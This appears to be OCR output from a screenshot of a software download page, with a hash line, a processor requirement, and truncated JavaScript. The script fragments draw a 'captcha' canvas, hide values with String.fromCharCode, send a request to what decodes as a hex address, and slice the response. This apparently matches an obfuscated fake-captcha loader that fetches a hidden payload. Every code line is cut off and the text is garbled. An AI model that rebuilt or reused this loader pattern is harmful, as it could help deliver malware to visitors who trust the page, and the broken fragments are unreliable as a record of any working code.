
29
2 minutes read
🧾 Hash-sum — 076b0ed84084ec96d5da29180
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required